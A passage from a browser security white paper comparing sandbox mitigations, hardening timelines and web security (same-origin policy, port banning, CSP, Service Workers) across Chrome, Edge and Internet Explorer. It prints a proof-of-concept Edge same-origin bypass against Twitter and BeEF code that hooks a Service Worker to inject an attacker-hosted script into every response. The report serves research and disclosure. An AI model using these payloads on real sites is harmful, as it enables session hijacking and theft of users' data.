Of the tested browsers, only Internet Explorer does not enable this at all. Both Google Chrome and Microsoft Edge enable it for some of their processes, but not all: Google Chrome enables it in the sand-boxed renderer, PPAPI and GPU processes, while Microsoft Edge enables it on the Flash, PDF and Intranet/Internet AppContainers. This mitigation is therefore not enabled in the Google Chrome main, crashpad-handler and watcher process, not in the Microsoft Edge browser\_broker.exe, runtimebroker.exe and Master AppContainer. Of all these processes that have not enabled the mitigation, it appears that only the Google Chrome main process actually needs to run child processes. Assuming this is the case, X41 D-Sec GmbH would suggest enabling this in the other processes as a defense in depth.

## 9.3.7 Data Execution Prevention (DEP)

DEP prevents the execution of memory that is not specifically marked as containing executable code to prevent an attacker from storing code in data under his or her control. With DEP enabled, any attempt to execute code in a memory region that is not marked as executable will result in an access violation. An application can choose to opt-out of DEP, but it is enabled by default for all applications running on modern versions of Windows. For compatibility reasons, Microsoft allows to disable this feature <sup>18</sup>.

All tested browsers enable DEP in all their processes. However, we found that the *iexplore.exe* binary for the 32-bit version of Internet Explorer on our 64-bit test machine does not have DEP enabled in its headers. However, it seems to be enabled at runtime.

### 9.3.8 HIGHENTROPYVA

HIGHENTROPYVA<sup>19</sup> is an upgrade to ASLR that enables the use of a larger section of the 64-bit address space. This increases the entropy in the randomization and makes it less likely for an attacker to successfully guess the address of a module in memory. It is a per-binary setting, in that the main binary and each module loaded in a process can enable or disable it for themselves. In order to be fully effective, all binaries in a process should have HIGHENTROPYVA enabled, as otherwise at least one of them might still be relatively easy to find.

The 64-bit versions of all three browsers enable HIGHENTROPYVA for all their binaries and for all binaries seen to be loaded into their processes during testing.

X41 D-SEC GmbH Page 76 of 196

<sup>18</sup> https://docs.microsoft.com/en-us/cpp/build/reference/nxcompat-compatible-with-data-execution-prevention

 $<sup>^{19} {\</sup>tt https://docs.microsoft.com/en-us/cpp/build/reference/highentropyva-support-64-bit-aslr}$ 

#### 9.3.9 Extension Point DLLs

An application can ask the OS not to load Legacy Extension Point DLLs. There are a number of ways third parties could extend certain functionality by asking the OS to inject a DLL into processes. This flag allows a process that does not use these extensions to disable loading them completely.

Of the tested browsers, only Google Chrome and Microsoft Edge implement this, but only for a limited number of their processes: Google Chrome does not allow this in GPU, PPAPI, and renderer processes, while Microsoft Edge does not allow it in its runtime broker process. X41 D-Sec GmbH advises all vendors to enable this for all processes as a defense-in-depth.

#### 9.3.10 Invalid Handles

An application can ask the OS to immediately terminate it as soon as it attempts to make an API call using an invalid handle. Using an invalid handle in an API call can only happen when the application is in a bad state and terminating it immediately might prevent an attacker from exploiting this.

Of the tested browsers, only Internet Explorer does not enable this at all. Google Chrome enables this in all processes, except the main, watcher, and crashpad-handler processes. Microsoft Edge enables this in all processes, except the browser broker process. X41 D-Sec GmbH advises all vendors to enable this for all processes as a defense-in-depth.

### 9.3.11 Low-integrity binaries

An application can ask the OS to not allow it to load any binaries from low-integrity file system folders. This prevents an attacker that can download an arbitrary binary into a low-integrity file-system folder from loading it in the process. Most sandboxed processes that have access to disk are only able to access low-integrity folders, so this mitigation is particularly helpful as a defense in depth.

Of the tested browsers, only Google Chrome enables this mitigation in the sandboxed renderer, PPAPI and GPU processes. X41 D-Sec GmbH suggests that Microsoft enables this mitigation in all below-medium-integrity processes in both Microsoft Edge and Internet Explorer.

### 9.3.12 Remote DLLs

An application can ask the OS not to load any DLLs from a remote (Server Message Block (SMB)) path. This prevents an attacker that can trigger a process to load a module from an arbitrary path from running arbitrary code by loading a module from a machine under the attacker's control on the network/internet.

X41 D-SEC GmbH Page 77 of 196

Of the tested browser, only Google Chrome and Microsoft Edge implement this, but only for a limited number of their processes: Google Chrome does not allow this in GPU, PPAPI, and renderer processes, while Microsoft Edge does not allow it in its Internet or Intranet AppContainer. X41 D-Sec GmbH advises all vendors to enable this for all processes as a defense-in-depth.

## 9.3.13 Syscall Proxying

The Microsoft Windows OS provides numerous system calls through win32k.sys that have historically been found to contain many security vulnerabilities that can be exploited in order to execute code with elevated privileges. Attackers have repeatedly used this attack vector to escape sandboxes and compromise a system completely via the kernel, after first gaining code execution inside a sandbox. If a process does not require access to these syscalls directly, the application can ask the OS not to allow it to make any such syscall. This prevents an attacker that is able to compromise the process from attempting to exploit any vulnerability in win32k.sys in order to escalate their privileges.



Figure 9.1: Google Chrome Componenents / Win32k Abstraction

**9.3.13.0.1 Win32k Lockdown** Of the tested browsers, only Google Chrome implements a syscall filter (see figure 9.1), but only for its PPAPI and renderer processes. Because both of these types of process do need to use some features of win32k, a subset of these system calls is brokered via the main process. This limits an attacker's access to the win32k attack surface.

The use of 32bit syscalls is restricted using the System Call Disable Policy<sup>20</sup>. By using the function **SetPro-**

X41 D-SEC GmbH Page 78 of 196

<sup>&</sup>lt;sup>20</sup>https://msdn.microsoft.com/en-us/library/windows/desktop/hh871472(v=vs.85).aspx

 $cessMitigationPolicy^{21}$  provided by the Microsoft Windows OS, a runtime policy can be set on a process in order to disable the 32bit syscalls.

Note that the use of non-win32k system calls is not limited by the win32k lockdown.

Also, other Microsoft Windows API functions are hooked. This happens for example when a new module (DLL) is loaded by patching functions<sup>22</sup>. We do not regard this as a security barrier because userland hooks can also be uninstalled or replaced by custom code. However, on a design level these hooks allow more fine-grained access to certain dangerous functions. In case of 32bit syscalls for example it allows Google Chrome to prevent the renderers from making any 32bit syscall, yet using the syscall proxy a renderer might use certain 32bit syscalls remotely if they are considered safe.

## 9.3.14 Out-of-process JavaScript compilation



Table 9.4: Out-of-process JavaScript Compilation

Modern JavaScript engines can compile JavaScript into native machine code that can be executed directly on the Central processing Unit (CPU) for added speed. To do this, they need to create a writable memory region in which to write the compiled assembly, and mark this memory region as executable so it can be used to run the JavaScript. This could potentially be abused by an attacker as a way of generating executable code that can execute arbitrary functions. Out-of-process JavaScript compilation mitigates against some ways in which this can be abused by compiling JavaScript in a separate process. This prevents an attacker from attempting to modify the memory that contains compiled code while it is writable.

As shown in table 9.4 and tested by inspecting the source code of the JavaScript engines, Microsoft Edge uses out-of-process JavaScript compilation and Google Chrome does not use out-of-process JavaScript compilation. Internet Explorer does not compile JavaScript, but interprets it in the traditional way.

# 9.3.15 Safe Structured Exception Handling (SafeSEH) / Structured Exception Handling Overwrite Prevention (SEHOP)

Safe Structured Exception Handling (SafeSEH) prevents the execution of any Structured Exception Handler (SEH) that is not in a list of known valid exception handlers. It allows the application to provide a white-list

X41 D-SEC GmbH Page 79 of 196

 $<sup>^{21}</sup> h ttps://msdn.microsoft.com/en-us/library/windows/desktop/hh769088 (v=vs.85).aspx$ 

<sup>22</sup>https://cs.chromium.org/chromium/src/sandbox/win/src/interception.h?type=cs&q=AddToPatchedFunctions&l=

of valid exception handlers to the OS, which the OS uses when an exception is thrown to check if the SEH information on the stack has been tampered with and points to something that is not in this list. An attempt to modify the SEH and point the exception handler to arbitrary code to have it executed when an exception is being handled will be detected because the exception handler is not in this white-list. This causes an unhandled exception and process termination. An application must opt-in to SafeSEH<sup>23</sup>, and it has been superseded by Structured Exception Handling Overwrite Prevention (SEHOP)<sup>24</sup>.

SEHOP detects modifications of the SEH data on the stack by checking if the SEH chain is intact and leads to a known good final SEH structure. Any attempt to overwrite the SEH data that breaks the chain will be detected by the OS when an exception is thrown before any exception handler is called and lead to an unhandled exception and process termination.

All the binaries used by all the browsers and all the binaries loaded by them were found to enable SafeSEH. SEHOP is on by default for all processes in all modern versions of Microsoft Windows and none of the tested browsers explicitly disable it.

## 9.3.16 Signature checks

An application can ask the OS to not allow loading of any binaries into a process, unless these binaries are signed by Microsoft, the Microsoft Store or Microsoft Windows Hardware Quality Lab (WHQL). This prevents an attacker that can cause the process to attempt to load an arbitrary DLL from loading any DLLs that do not meet these criteria, potentially preventing them from easily executing arbitrary code. This mitigation is currently not available for desktop apps that are not developed by Microsoft, because the signing criteria exclude non-store apps that are not developed by Microsoft.

Binary whitelisting as a mitigation has proven time and again to be easy to bypass. For example a bypass that Microsoft does not intend to address was released publicly while this paper was being written<sup>25</sup>. X41 D-Sec GmbH therefore does not believe it to be very effective as a mitigation at this point in time. Further improvements such as finer-grained whitelisting and the ability to white-list signatures not created by Microsoft may be able to improve its effectiveness and usefulness in the future.

Microsoft Edge enables signature checks for all of its AppContainer sandboxes, except the main AppContainer process. For more information about the various types of AppContainer sandboxes that Microsoft Edge uses, see chapter 7.

Google Chrome and Internet Explorer do not use signature checks at this time. Of these two browsers, only Internet Explorer could theoretically implement this mitigation, as its binaries could be signed by Microsoft. Since Google Chrome is not developed by Microsoft and not a Store-app, it cannot use this mitigation at all.

X41 D-SEC GmbH Page 80 of 196

 $<sup>^{23} \</sup>texttt{https://msdn.microsoft.com/en-us/library/ee480116\%28v=winembedded.60\%29.aspx}$ 

<sup>24</sup>https://blogs.technet.microsoft.com/srd/2009/02/02/preventing-the-exploitation-of-structured-exception-handler-seh-overwrites-with-sehop/

 $<sup>^{25} {\</sup>tt http://www.exploit-monday.com/2017/07/bypassing-device-guard-with-dotnet-methods.html}$ 

## 9.3.17 System Fonts only

An application can ask the OS not to load any fonts that are not already installed on the system. This prevents an attacker that can attempt to load a font under their control from doing so to exploit a vulnerability in the font rendering components of Microsoft Windows.

Of the tested browser, only Google Chrome implements this, but only for its GPU, PPAPI, and renderer processes. X41 D-Sec GmbH advises all vendors to enable this for all processes as a defense-in-depth, assuming that none of these processes require this feature.

### 9.3.18 VTGuard

VTGuard attempts to detect the modification of a vftable pointer using a canary stored at a specific location in each valid vftable. Before any vftable is used, the code checks if the canary value is in that table at the right location. An attacker must determine or guess this random canary value and store it in their fake vftable. If the fake vftable does not have this canary value, VTGuard will terminate the application, rather than execute arbitrary code. The canary is similar to other values in the vftable in that it points to a location in the module, just like a function pointer. Because ASLR is enabled, the module is located at a randomized address. The canary value is therefore similarly randomized. Each C++ class the application wants to add protection to must be explicitly annotated to enable VTGuard. VTGuard mitigations apply only to objects of the protected classes.

Microsoft browsers and Google Chrome loaded the *iertutil.dll* module<sup>26</sup>, which implements VTGuard for some of its binaries. Google Chrome apparently loads *iertutil.dll* as a dependency of another DLL and does not use it directly. Only Microsoft Edge and Internet Explorer implement VTGuard in other binaries, specifically their respective rendering engines: *edgehtml.dll* and *mshtml.dll*.

Using public symbols, it is possible to determine how many vftables are stored in each module and how many VTGuard canaries are stored in these vftables. This information can be used to determine the VTGuard coverage for a module.

Our tests of VTGuard show the following results on a 64-bit version of Windows:

- edgehtml.dll implemented VTGuard in 829 of 6548 classes (12.7% coverage)
- iertutil.dll implements VTGuard in 5 of 107 classes (4.7% coverage)
- mshtml.dll implements VTGuard in 733 of 6480 classes (11.3% coverage)

X41 D-SEC GmbH Page 81 of 196

<sup>26</sup>http://www.geoffchappell.com/studies/windows/ie/iertutil/

The effectiveness of VTGuard in mitigating exploitation depends on a number of factors:

- 1. the number of vulnerabilities that allow an attacker to manipulate a vftable pointer
- 2. the percentage of such vulnerabilities that affect a vftable pointer that refers to a VTGuard protected vftable
- 3. the percentage of such vulnerabilities that do not provide a way to leak information that can be used to determine the canary value.

Only by compiling a statistically significant data set of the above factors is it possible to make a reasonable prediction on how effective implementing VTGuard would be as a mitigation against future exploitation. Because this information is not publicly available, and certainly not in a format we could gather and process automatically, it is not realistically possible for X41 D-Sec GmbH to provide any meaningful conclusion about how useful VTGuard is in mitigating exploitation of vulnerabilities in real life situations.

The use of CFG does not contradict the use of VTGuard, since both mechanisms try to protect indirect calls in different ways and neither catches all possible cases.

X41 D-SEC GmbH Page 82 of 196

## 10 Early Adoption of Hardening Features

This section provides a timeline of the introduction of new hardening features for the target browsers (see table 10.1). For Google Chrome, the earliest analyzed version was released on 2009-05-24 (2.0.172), for Microsoft Edge on 2015-07-30 (20.10240) and Internet Explorer on 2012-11-13 (IE 9). As can be seen from the data, all browsers supported compiler security features from the start, the only exception being CFG, where support in Google Chrome is behind, because Google has plans to implement clang's CFI<sup>1</sup> instead.

| Feature       | Google Chrome | Microsoft Edge | Internet Explorer |
|---------------|---------------|----------------|-------------------|
| DEP           | 2009-05-24    | 2015-07-30     | 2012-11-13        |
| ASLR          | 2009-05-24    | 2015-07-30     | 2012-11-13        |
| HIGHENTROPYVA | 2014-08-26    | 2015-07-30     | 2012-11-13        |
| CFG           | 2016-10-14    | 2015-07-30     | 2014-11-17        |

**Table 10.1:** Adoption of Hardening Features

Due to the different features sets and proprietary development of certain parts of the browsers, it was not possible to perform a completely fair comparison. The introduction of some features in Google Chrome can be tracked via its bug tracker, but the availability of a patch at a certain data does not necessarily mean that this patch was shipped in an update to the users on that date. Similar, a feature might be introduced in a preview build by Microsoft or made available through a configuration setting that was off by default (e.g. DEP). For some features, it was not possible to find the exact date when they were introduced at all. Where possible, older versions of the browsers were analyzed to find out when a new feature was introduced. Since both vendors make it hard or even impossible for the public to download outdated versions of the release builds of their browsers, X41 D-Sec GmbH was not able to check all versions. Additionally, it was not possible to gather information for all hardening features.

 $<sup>^{1} \</sup>texttt{https://medium.com/@justin.schuh/securing-browsers-through-isolation-versus-mitigation-15f0baced2c2}$ 

## 10.1 DEP

Google Chrome supports DEP since version 2.0.172, which was released on 2009-05-24 and was the earliest version X41 D-Sec GmbH could get their hands on. Microsoft Edge supports DEP since the earliest release from 2015-07-30. DEP was supported in Internet Explorer 9, which was the earliest version that could be found.

## 10.2 Address Space Layout Randomization (ASLR)

Google Chrome supports ASLR since version 2.0.172, which was released on 2009-05-24. Microsoft Edge supports ASLR since the earliest release from 2015-07-30. ASLR was supported in Internet Explorer 9, which was the earliest version that could be found.

## 10.3 HIGHENTROPYVA

The first Google Chrome release for 64-bit was on 2014-08-26<sup>2</sup>, therefore this is the first time HIGHEN-TROPYVA could be supported. Microsoft Edge supports HIGHENTROPYVA since the earliest release from 2015-07-30. HIGHENTROPYVA is not supported in Internet Explorer 9, but was introduced in version 10 which was released on 2012-11-13.

## 10.4 CFG

Support for CFG in Google Chrome was introduced on 2016-10-14<sup>3</sup>.

Microsoft supported CFG with Windows 8.1 Update (2014-11-19) and Windows 10 (2015-07-29). Since the first Microsoft Edge version was released on 2015-07-30, this is the initial support for CFG. The Internet Explorer version released with Windows 10 on 2015-07-29 supports CFG as well. On Microsoft Windows 8.1, support for CFG was introduced with KB3000850<sup>4</sup>, which updated Internet Explorer from 11.0.7 to 11.0.14 and enabled CFG on 2014-11-17

X41 D-SEC GmbH Page 84 of 196

<sup>2</sup>https://blog.chromium.org/2014/08/64-bits-of-awesome-64-bit-windows\_26.html

<sup>3</sup>https://bugs.chromium.org/p/chromium/issues/detail?id=584575

<sup>4</sup>https://www.microsoft.com/en-us/download/details.aspx?id=44977

## 11 Web Security

While the previous chapters analyzed sandboxing and hardening features, this one focuses on four aspects of Web Security: Same Origin Policy, Port Banning, Content Security Policy and support for a number of HTML5 features. Given that new features emerge every year, not all of them are analyzed in this report. X41 D-Sec GmbH gave priority to features that had, or currently have, security implications.

Before analyzing these features, it is important to point out that Internet Explorer exposes a specific attack surface not present in the other two browsers: it is the only one offering backwards compatibility, which supports legacy technologies such as Visual Basic Script (VBScript) and VML. While these are disabled by default, they can be enabled in the 32-bit version of Internet Explorer by downgrading the Document mode<sup>1</sup>. The following meta tag can be added in the head of a webpage, to have VML and VBScript enabled in Internet Explorer, lowering the Document mode to Internet Explorer 9:

<meta http-equiv="X-UA-Compatible" content="IE=9" />

Old techniques that allowed to lower the Document mode from a page already rendered with a higher Document mode, via iframes for example, do not work anymore, meaning that forcing Internet Explorer to lower the Document mode needs a server-side resource that returns a meta tag or the equivalent X-UA-Compatible server header. If a new exploit in the VBScript core is discovered, the attacker just needs to lower the Document mode while serving the exploit to target the current Internet Explorer version exploiting bugs in legacy features. A VBScript vulnerability discovered in 2014 affected versions of Internet Explorer from 3 to  $11^2$ , and is a notable example of how dangerous bugs in such legacy technologies can make an attacker's life easier, since the same bug can be reliably used to target many different browser versions. Both Google Chrome and Microsoft Edge do not have such automatic backwards compatibility modes and do not implement these technologies, removing this attack surface completely.

https://msdn.microsoft.com/en-us/library/dn384057(v=vs.85).aspx

 $<sup>^2</sup> https://security intelligence.com/ibm-x-force-researcher-finds-significant-vulnerability-in-microsoft-windows/\#.VGNwwPnF-Sq$ 

## 11.1 SAME ORIGIN POLICY ENFORCEMENT

The Same Origin Policy (SOP) restricts interaction between websites of different origins, where the origin of a website is defined as the unique combination of the hostname, scheme and port from which its contents is retrieved. If any of these three attributes varies, the resource is in a different origin. Hence, if provided resources come from the same hostname, scheme and port, they can interact without restriction.

The SOP protects data available in one website from being retrieved or modified without authorization by another one. For instance, any website you visit other than your on-line email website should not be able to read your email or send email using your account.

Most of the times SOP bypasses lead to UXSS issues, as they allow an attacker to inject arbitrary JavaScript into any website. There are cases were SOP bypasses are so specific to a JavaScript object or a combination of various bugs that this is not possible, however they can still be useful if chained with other bugs. They can be used to steal information from and gain control over any websites the victim can visit. This is especially true if the victim is currently logged in to an account on a target website.

When exploiting UXSS flaws the attacker effectively has control over any origin, without the need of having a XSS on each of the origins, as the SOP would otherwise require. Using such a flaw, an attacker usually has full access to any origin since the SOP is not in place. In case of social media sites, it would allow an attacker for example to retrieve and steal all the user's private information stored on the site and as change the victim's settings on the site, and send messages. Using tools such as the BeEF Tunneling Proxy, it effectively allows an attacker to turn the browser into an open proxy.

All browsers analyzed have a history of SOP bypasses, and some of them are still working on the browser versions tested.

In order to run a comparison between browsers, a bespoke Ruby script that simulated different origins was built. The "Main" origin was used to load test cases written in JavaScript. Another origin, called "Second", was used to host content to be retrieved from the first one. Additionally, some SOP bypasses might rely on open redirects, custom content-types or headers returned in the response. Having full control over the server-side handlers was therefore important for the analysis.

One interesting example is a SOP bypass<sup>3</sup> from Manuel Caballero that still worked on Microsoft Edge 15.15063 at the time of writing this report.

The bypass gets around the SOP creating a blank origin iframe pointing to a data-uri that renders a meta refresh tag. This, combined with the fact many origins (Twitter is used in the PoC) render at least one iframe with a blank origin, can be exploited to execute arbitrary JavaScript code in the origin of the site that expose one of these blank origin iframes. Twitter for instance has a blank iframe called dm-post-iframe.

The code in listing 11.1 is a PoC for Microsoft Edge that triggers an alert box coming from the affected

X41 D-SEC GmbH Page 86 of 196

 $<sup>^3</sup>$ https://www.brokenbrowser.com/sop-bypass-uxss-tweeting-like-charles-darwin

origin.

```
chtml>
chtml>
dody>

Make sure you have a tab open on Twitter using Edge 15.15063

chr><br>
frame width="300" height="150" src=]
    "data:text/html,<meta http-equiv=refresh content=%220;url=data:text/html,<br>
click the button below:<br><br><br/>
window.open('javascript:alert(parent.document.domain)','dm-post-iframe') \
value='about:blank on Twitter PoC' />%22>"></iframe>
c/body>
c/html>
```

Listing 11.1: PoC for Microsoft Edge SOP Bypass

Google Chrome is not vulnerable since the SOP is enforced correctly, and throws the error shown in figure 11.1.



Figure 11.1: Chrome returning a SOP violation error

SOP bypass vulnerabilities are often the result of highly specific logic bugs that are hard to compare. X41 D-Sec GmbH therefore decided to compare the handling of published SOP bypasses by the different vendors. The number of still working bypasses discovered by Manuel Caballero affecting Microsoft Edge<sup>4</sup> and Internet Explorer was higher than in Google Chrome at the time of writing. This hints at a better handling of SOP bypasses by the Google Chrome vendor. Some of the still working bypasses were result of vulnerabilities in JavaScript frameworks that cannot be fixed by the browser vendors. They should affect all browsers equally.

## 11.2 PORT BANNING ENFORCEMENT

Port banning is a security measure implemented by web browsers to deny connections to non-standard TCP ports. It disallows requests to specific ports like 21, 25, 110, 143, in an attempt to prevent browsers from issuing requests to services like Telnet, Simple Mail Transfer Protocol (SMTP), Post Office Protocol, version 3 (POP3) and Internet Message Access Protocol (IMAP). Those are all ASCII-based protocols,

X41 D-SEC GmbH Page 87 of 196

 $<sup>^4</sup> https://docs.google.com/spreadsheets/d/1L_cskKEXUjt5l3zCj1lvRJgAah00rW1cU7SBTAuXJsI/pubhtml?gid=0\&single=true$ 

like HTTP, which means that if a given server implementation is tolerant enough to errors, it is possible to encapsulate for instance IMAP commands inside the plaintext bodies of HTTP POST requests. This technique, also known as Inter-protocol Exploitation, has been discussed in details in the Browser Hacker's Handbook<sup>5</sup>.

In order to test which ports are restricted, a bespoke Ruby TCPServer was listening on a port, iptables was used to redirect traffic coming from any port to the Ruby handler, and a few lines of JavaScript were used to loop and perform GET requests to all ports from 1 to 7000. The code of the script can be found in the Appendix, A.1 and A.2.

The implementation of Port Banning is inconsistent across the browsers tested. Microsoft Edge and Internet Explorer ban only 8 ports, while Google Chrome restricts way more ports for a total of 63. As a result, Microsoft browsers were more permissive, meaning that an attacker who wants to perform internal network exploitation via JavaScript would prefer to use Microsoft Edge or Internet Explorer as a vector since more ports can be probed. There is no reason why the browsers should be allowed to connect to X11, Internet Relay Chat (IRC), Secure Shell (SSH) and other known ports. Vulnerabilities such as IRC Network Address Translation (NAT) Pinning<sup>6</sup> have been demonstrated in the past, which could still be abused nowadays unless mitigations are implemented in the browsers. Google Chrome takes a more secure and restrictive approach disallowing about 8 times more ports than Microsoft browsers, as proven by the following tables 11.1 and 11.2:

**Table 11.1:** TCP Ports Banned by Microsoft Edge and Internet Explorer

| 1    | 7    | 9    | 11   | 13   | 15   | 17   | 19   |
|------|------|------|------|------|------|------|------|
| 20   | 21   | 22   | 23   | 37   | 42   | 43   | 53   |
| 77   | 79   | 87   | 95   | 101  | 102  | 103  | 104  |
| 109  | 110  | 111  | 115  | 117  | 119  | 123  | 135  |
| 139  | 143  | 179  | 389  | 465  | 512  | 513  | 514  |
| 515  | 526  | 530  | 531  | 532  | 540  | 556  | 563  |
| 587  | 601  | 636  | 993  | 995  | 2049 | 3659 | 4045 |
| 6000 | 6665 | 6666 | 6667 | 6668 | 6669 | 6697 |      |

Table 11.2: TCP Ports Banned by Google Chrome

X41 D-SEC GmbH Page 88 of 196

<sup>&</sup>lt;sup>5</sup>https://www.amazon.com/Browser-Hackers-Handbook-Wade-Alcorn/dp/1118662091

<sup>6</sup>https://www.youtube.com/watch?v=oDnzTYwo8p4

## 11.3 CONTENT SECURITY POLICY ENFORCEMENT

Content Security Policy (CSP) is a HTTP response header that sites can set to limit what sources of scripts are acceptable in the context of the document being served. This helps to mitigate XSS and other forms of data injection. It uses a strict whitelist approach to specify which origins are allowed for which content. Since it was introduced mostly as an XSS mitigation, inline code (for example in attributes) and dangerous calls like eval are disallowed by default.

In the next chapters there will be examples of browser extensions that do relax the CSP, which is a quite common bad habit for many developers. The following example (see listing 11.2) shows a relaxed CSP where scripts are allowed only from the whitelisted HyperText Transfer Protocol Secure (HTTPS) resource, *eval* is explicitly allowed, and objects can not be loaded from different origins.

script-src 'self' 'unsafe-eval' https://api.penitenziagite.club; object-src 'self'

Listing 11.2: Relaxed CSP

Historically, CSP implementations in browsers have a long history of bypasses. Moreover, in April 2017, at OWASP 2017<sup>7</sup>, Michele Spagnuolo and Lukas Weichselbaum presented<sup>8</sup> CSP bypasses for Google Chrome and Microsoft Edge.

X41 D-Sec GmbH repeated the tests in July 2017 and discovered that 4 of former 13 CSP bypasses were still working for Google Chrome, while the 9 presented Microsoft Edge bypasses were still all functional. Internet Explorer was not covered by their research.

It is important to note that some of these bugs rely on JavaScript frameworks internals, which might unsafely evaluate parts of the DOM by design, hence they are difficult to fix at a browser level. Moreover, the differences between Microsoft Edge and Google Chrome are mostly due to the fact Microsoft Edge lacks support for a new CSP directive called strict-dynamic<sup>9</sup>.

The following are the bypasses that were still unpatched in Google Chrome  $^{10}$ :

- Aurelia (2017-03-21)
- Polymer 1.7.1
- Underscore 1.8.3 / backbone
- Dojo 1.12.2

X41 D-SEC GmbH Page 89 of 196

<sup>7</sup>https://www.owasp.org

 $<sup>^{8} \</sup>texttt{https://www.owasp.org/images/c/c4/2017-04-20-0WASPNZ-SpagnuoloWeichselbaum.pdf}$ 

<sup>9</sup>https://www.chromestatus.com/feature/5633814718054400

 $<sup>^{10} \</sup>mathtt{https://github.com/google/security-research-pocs/blob/master/script-gadgets/bypasses.md}$ 

This is yet another example proving that CSP can still be bypassed in all modern browsers, and should not be considered a panacea against XSS.

## 11.4 HTML5 FEATURES SUPPORT AND NEW WEB TECHNOLOGIES

New technologies have emerged and are enabled by default in current browsers, since the previous browser security white paper was released in 2011. These technologies provide additional attack surface and might expose dangerous functionality. For instance, Web/Object Real Time Communication (RTC) has a security issue by design, which is the leakage of the internal IP addresses. Internal IPs are required by the Web Real Time Communication (WebRTC) server in order to determine first which type of NAT is in place, and later how to do NAT traversal.

As discussed in the next sections, WebRTC allows an attacker to discover reliably and without user interaction all the internal IPs of a target, including virtual interfaces like tun/tap. This technique, particularly useful to both de-cloak users and perform internal network exploitation via JavaScript, comes in handy for attackers. Old techniques using unsigned Java applets or other browser plugins are not a viable option anymore, thanks to the Java Runtime Environment (JRE) changes and the implementation of Click-to-Play in modern browsers. It's not uncommon that new features added in browsers help attackers carry out more sophisticated attacks. WebRTC and Service Workers are just two examples.

Table 11.3 summarizes the support for the new features analyzed.

| Feature            | Google Chrome | Microsoft Edge | Internet Explorer |
|--------------------|---------------|----------------|-------------------|
| Service Workers    | •             | •              | 0                 |
| WebRTC             |               |                | 0                 |
| Object RTC (ORTC)  |               | •              | 0                 |
| History API        |               | •              | •                 |
| Web Assembly       |               | •              | 0                 |
| WebGL              |               | •              | •                 |
| Web Notifications  |               | •              | 0                 |
| Battery Status API |               | $\circ$        | 0                 |
|                    |               |                |                   |

**Table 11.3:** Supported HTML5 Features And New Technologies (● - True, ○ - False, ● - Partly)

Support for new features introduces new code in the browser, therefore it potentially introduces new security bugs. Having said that, it does not mean a browser that supports fewer features like Internet Explorer, is more secure, or that Google Chrome is less secure than Microsoft Edge because it supports more features. The features analyzed have been chosen by X41 D-Sec GmbH since they can be potentially abused by attackers.

X41 D-SEC GmbH Page 90 of 196

#### 11.4.1 Service Workers

Service Workers were born as a replacement for AppCache, an experimental API to have offline user experience in the browser. A Service Worker is JavaScript code that runs in the background, having network fetches access across the same origin as well as *postMessage* to communicate with the parent page.

Service Workers are instantiated when the following actions trigger:

- prefetching content
- subresource access
- navigating resources
- background synchronization
- push notifications

A Service Worker has the capability to create new requests and responses as well as filter and modify them. The worker registration process is required to use a HTTPS resource to prevent standard Man-in-the-middle Attack (MITM) scenarios.

Since the Service Worker exposes the *onfetch/onmessage* handlers, it is possible to practically eavesdrop the communication between the browser and the server for the origin where the worker is instantiated.

In order to do that an attacker would first need to control the affected origin via XSS. There are three kinds of XSS: Stored, Reflected and DOM-based <sup>11</sup>. The difference lies on which context the injection happens, and if the injection is persistent. In the case of Persistent XSS, the injected attack vector is stored in some form of data storage like relational or noSQL databases. The Reflected and DOM-based types are non-persistent: the attack vector sent via an HTTP request is reflected back to the page unescaped. In case of DOM-based XSS there is no server-side interaction when the payload executes since the exploited function redirects in the client-side JavaScript context. This makes DOM-based types particularly effective at being stealthy since no activity can be logged on the target application.

Once the attacker has control over the origin, the Service Worker behavior mentioned earlier comes in handy for an attacker. Service Workers can be abused as a way of persisting Reflected/DOM-based XSS over the affected origin, as originally pointed out by Eduardo Vela Nava<sup>12</sup>.

The Reflected XSS payload would inject a new script tag to the page from origin X, where the script instantiated loads malicious code instantiating a Service Worker on origin Y, which is affected by the XSS. Since the whole request flow can be manipulated, the Service worker *onfetch* handler could be hooked

X41 D-SEC GmbH Page 91 of 196

<sup>11</sup>https://www.owasp.org/index.php/Types\_of\_Cross-Site\_Scripting

 $<sup>^{12} \</sup>mathtt{https://sirdarckcat.blogspot.it/2015/05/service-workers-new-apis-new-vulns-fun.html}$ 

to a new malicious JS code as a script tag in every response of a fetch call. Such behavior would make it very easy to persist control over the origin, without losing the browser hook when the user clicks on page links. This persistence technique is more powerful than existing Man-in-the-Browser techniques relying on prototype overriding of objects to hijack same-origin calls and open cross-origin calls on new tabs<sup>13</sup>.

Although Service Workers do not introduce new vulnerabilities, they might help an attacker to chain or exploit other server-side vulnerabilities or misconfigurations, such as unfiltered JavaScript Object Notation (JSON) callbacks. The following scenario analyzes an origin affected by DOM/Reflected XSS also having an unfiltered JSON with Padding (JSONP) callback.

The Ruby code in Appendix A.3 is the example application with the unfiltered JSONP callback exposed as /vulnjsonp.

By using the BeEF exploit module JSONP Service Worker, it's possible to create a ServiceWorker hooking the **onfetch** (see listing 11.3), while hooking any page in the same origin since the attacker has full response over the response. More specifically, the **onfetch** call is overridden with then following code:

```
onfetch = function(e) {
        if (!(e.request.url.indexOf('' + beef.net.httpproto + '://' + beef.net.host + ':' + beef.net.port +
2
         \rightarrow '') >= 0))
            e.respondWith(new Response('' + tempBody +
                                '<script src=\'' + beef.net.httpproto + '://' + beef.net.host + ':' +</pre>
                                 → beef.net.port + hook +
                                        '\' type=\'text/javascript\'></script>', {
                headers: {
                     'Content-Type': 'text/html'
            }))
10
        else
11
            e.fetch(e.request)
   } //
12
```

Listing 11.3: Hooking of onfetch

As a result of hooking the *onfetch* call, persistence in the origin is achieved, as proven by the screenshot in figure 11.2 showing two different resources being hijacked in the same way.

